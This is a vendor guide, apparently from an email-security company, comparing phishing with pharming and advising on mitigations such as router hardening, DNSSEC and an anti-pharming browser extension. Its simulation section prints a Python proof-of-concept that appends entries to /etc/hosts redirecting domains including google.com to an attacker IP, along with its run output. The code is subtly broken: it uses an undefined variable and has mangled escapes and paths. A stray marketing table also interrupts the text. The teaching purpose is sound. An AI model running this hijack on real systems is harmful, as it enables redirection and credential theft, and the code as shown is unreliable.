- Guide
Phishing vs. Pharming
Pharming (a play on the words “phishing” and “farming”) occurs when an attacker alters your computer or router’s settings to redirect legitimate users to malicious sites. In a pharming attack, the attacker changes how your computer resolves domain names to IP addresses. To do so, they must infect your computer or router with malware that modifies the DNS settings.
Because it doesn’t require the attacker to interact directly with the victim, pharming can be even more dangerous than conventional phishing. A key difference between pharming vs. phishing is that pharming requires an attacker to gain unauthorized access to a system, while phishing only requires successful social engineering.

It might sound a little complicated, but don’t fret – in this article, we’ll show you how pharming works by simulating a real attack in a controlled environment. Along the way, we’ll explain each step so you can easily follow along.
Executive Summary: Pharming vs. Phishing
Before we get hands-on, let’s review pharming vs. phishing at a high level.
Pharming vs. Phishing
| Characteristic | Pharming | Phishing |
|---|---|---|
| Minimum Requirements | Infection of the user’s DNS settings | Interaction from the user. |
| Typical attack delivery | Web browser | Email message |
| How to solve | Strong antimalware protection and DNS security | Email security best practices and phishing training |
How Pharming Differs from Phishing
You probably already know the common indicators of a phishing attempt. You receive an email with an offer that seems too good to be true. Perhaps the sender urges you by claiming you only have 24 hours to respond, or they will rescind the offer. Then when you go to the link and enter your credentials, only to learn that you’ve been duped. Often, they also include a malicious attachment containing malware for good measure.
Unlike phishing, where the attacker casts a line to lure you in with an attractive bait, pharming plants the seeds so that users on the infected system just browse normally and grow into victims without much additional work.
A pharming attack can occur on a local computer, a router, or any other DNS intermediary. It’s particularly effective for routers because they often use default usernames and passwords.
Simulating a pharming attack
Let’s recreate a pharming attack so you can see what we’re talking about. After all, the best to learn is by doing. So feel free to spin up a virtual machine and play around with this on your own!
First, we’ll write a simple Python malware script targeting the /etc/hosts file.Note: on Windows, the HOSTS file is at C:WindowsSystem32Driversetchosts. Our code is cross-platform but only validated on Linux.
import platform
TEST_MODE = True
target_domains = [
'search-engine.example',
'webmail.example',
'facespace.test',
'valimail.test',
'google.com',
]
if TEST_MODE:
attacker_ip = '127.0.0.2'
else:
attacker_ip = '203.0.113.11'
# get correct location of hosts file per platform
operating_system = platform.system()
if operating_system == 'Windows':
hostsfile_path = 'C:WindowsSystem32Driversetchosts'
else:
# default to Posix file path
hostsfile_path = '/etc/hosts'
with open(hostsfile_path, 'a') as hostsfile:
# in case the file doesn't have a newline at the end
hostsfile.write('n')
for domain in target_domains:
hostsfile.write(f'{ip} {domain}n')
hostsfile.write(f'{ip} www.{domain}n')
Of course, this is a minimalistic proof of concept optimized to be readable and easy for you to run in your own lab. Real malware has many other considerations to consider, like obscuring the real purpose of the code and bypassing detection from antivirus scans. For our little experiment, though, this is a good start.
Let’s run it and see if it works.
$ sudo python3 malware.py
$ cat /etc/hosts
##
# Host Database
#
# localhost is used to configure the loopback interface
# when the system is booting. Do not change this entry.
##
127.0.0.1 localhost
255.255.255.255 broadcasthost
::1 localhost
127.0.0.2 search-engine.example
127.0.0.2 www.search-engine.example
127.0.0.2 webmail.example
127.0.0.2 www.webmail.example
127.0.0.2 facespace.test
127.0.0.2 www.facespace.test
127.0.0.2 valimail.test
127.0.0.2 www.valimail.test
127.0.0.2 google.com
127.0.0.2 www.google.com
Great, our “malware” script successfully hijacked the domains. When the user tries to access these domains, these entries in /etc/hosts will route their request to a malicious IP.
What happens if I browse to one of these domains? I’ve installed a simple web server listening on my local machine to serve “fake” content:

Silliness aside, this is the part of a pharming attack that can make it so much more severe than phishing. Instead of requiring some elaborate process to trick the target into clicking, pharming just needs you to go to a website. They don’t necessarily have to infect you, either, since they can attack the router you’re using, and routers often use default usernames and passwords that anyone can look up and find online.
|
Platform
|
Success Rate
|
Success Rate Frame
|
Estimated FTEs
|
Maintenance
|
Marketplace Apps Identified
|
|---|---|---|---|---|---|
|
DIY Manual
|
20%
|
12+ Months
|
2-3
|
Never ending
|
~100 services
|
|
Outsourced Manual
|
<40%
|
9-12 Months
|
1-2
|
Never ending
|
~100 services
|
|
Valimail Automation
|
97.8%
|
0-4 Months
|
0.2
|
Automated
|
6,500+
|
How to Mitigate Pharming and Phishing Risk
Now that you know the mechanics of a pharming attack and clearly understand how pharming differs from conventional phishing, let’s move on to what you can do to mitigate risk.
How to mitigate pharming risk
Threat actors are constantly on the lookout for insecure routers that use default credentials or old, vulnerable software. Tools like Shodan allow attackers to search for any such devices exposed to the internet. Since your router can easily tamper with DNS requests that pass through it, securing your router should be the first step in protecting users on your network from pharming. Specifically, you will want to ensure two basic practices are in place:
- No routers should use default credentials.
- Software versions on routers should be updated regularly.
In order to keep these practices continuing, there should be a formal policy within your organization to periodically review router security best practices.
For users of Chrome (along with derivative browsers like Edge and Brave), an easy way to mitigate pharming is to install the Antipharming Chrome extension.
This app compares the IP address of the site you’re visiting with the DNS records according to an external server outside of your network. Suppose the extension cannot find the IP in the domain’s DNS records (including doing a recursive lookup). In that case, you will see a warning:

Another great tool to mitigate against pharming is by using DNSSEC, a system for more secure DNS. This is something the average person likely won’t be capable of, but as an admin, it can be worthwhile.

Minimal resource requirement with only a single one time DNS change needed

DMARC Enforcement guarantee and 97.8%+ success rate

100% Automated service discovery and 1-click validation
How to mitigate phishing risk
The diversity of phishing attacks means there are many potential mitigations. A good starting point is a general understanding of how phishing works and the major kinds of attacks. For this purpose, check out our complete Guide to Phishing series.
Beyond that, general email security best practices are important in preventing certain phishing attacks. Our Guide to Email Security Best Practices is an excellent reference for actionable strategies and tactics.
Finally, you can (and should!) hire external auditors to do a simulated phishing campaign against your organization. After the campaign, they typically provide training and consultation based on the results. It’s a good way to build a comprehensive phishing defense strategy tailored to your threat model.
How to integrate these risks into your threat model
If you are trying to figure out how to prioritize pharming vs. phishing threats while building a threat model, start with this fact: phishing is, by far, the more prevalent of the two.
Pharming depends on a pre-existing malware infection that a strong perimeter defense can prevent. Hackers often launch a pharming attack using malware installed via phishing. That is not to say you should not worry about pharming. After all, security should come in layers to provide strong protections even when hackers breach the perimeter.
Unless your infrastructure is predisposed to specific pharming risks, strong perimeter defense and defense-in-depth are generally more important than specific tools to fend off pharming. Even if that is the case, the specific mitigations for pharming, as demonstrated above, are straightforward to deploy.

Educate employees by sharing this guide with them

Implement email filtering tools including inbound DMARC validation

Publish a DMARC record for your domain
Conclusion
Pharming is an attack that overrides your local DNS settings to route your network traffic to an attacker-controlled fake version of a website. This requires a certain level of sophistication because the attackers need to infect your router or machine beforehand. However, the benefit for the attacker is that pharming requires no user interaction. You simply request a site and have no idea that the response is completely illegitimate.
Fortunately, that’s where the pharming and phishing mitigations come into play. By maintaining a strong security posture and high DNS security standards, you can defend against the ever-more-sophisticated onslaught of digital threats, including pharming.
Whether you are an individual using the Antipharming Chrome extension or an enterprise implementing DNSSEC, the solutions above will keep you safer.
Explore the chapters:
- 1. Introduction - Complete Guide to Phishing
- 2. Spear Phishing vs. Phishing
- 3. Clone Phishing: How it Works and Defenses
- 4. What Is a Common Indicator of a Phishing Attempt?
- 5. Executive Phishing
- 6. URL Phishing: Real World Examples & Strategies
- 7. Phishing Prevention Best Practices
- 8. Phishing vs. Pharming
- 9. Payment Confirmation Spam Emails
- 10. Phishing vs. Spoofing
- 11. Domain Hijacking
- 12. What does BEC stand for
Get started for free
with Monitor
Start your path to DMARC enforcement with a panoramic view of the traffic being sent on your behalf.
No trial offers, credit cards, or obligations.
Explore all Valimail
has to offer
Go one step further than visibility…Take action! Reach DMARC enforcement faster. Stay compliant with evolving sender requirements. All while protecting your brand.